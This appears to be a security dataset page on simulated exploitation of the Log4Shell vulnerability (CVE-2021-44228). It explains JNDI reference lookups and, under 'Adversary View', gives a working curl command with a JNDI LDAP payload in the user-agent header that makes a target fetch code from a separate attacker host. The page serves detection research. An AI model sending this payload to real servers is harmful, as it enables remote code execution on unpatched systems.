Log4Shell
Contents
Log4Shell#
Metadata#
Contributors |
Roberto Rodriguez @Cyb3rWard0g |
Creation Date |
2021/12/11 |
Modification Date |
2022/05/13 |
Tactics |
|
Techniques |
|
Tags |
None |
Dataset Description#
Datasets created while simulating a threat actor exploiting CVE 2021-44228 via a JNDI Reference Java Object.
In Log4j <= 2.14, Message Lookups were enabled by default creating an input validation vulnerability.
A threat actor could take advantage of this vulnerability to make a Java application process JNDI lookups to download and execute Java objects from an attacker controlled naming service.

There are a few types of Java objects that can be stored in a directory service.
A JNDI reference object is one of them. A JNDI reference jave object points to the location of the Java object requested.
Datasets Downloads#
Type |
Link |
|---|---|
Network |
|
Network |
|
Host |
|
Host |
|
Network |
|
Host |
|
Host |
Adversary View#
curl -X GET -H 'user-agent: ${jndi:ldap://192.168.2.6:1389/o=reference}' 192.168.2.5:8080/Log4j-2.14.0-SNAPSHOT/api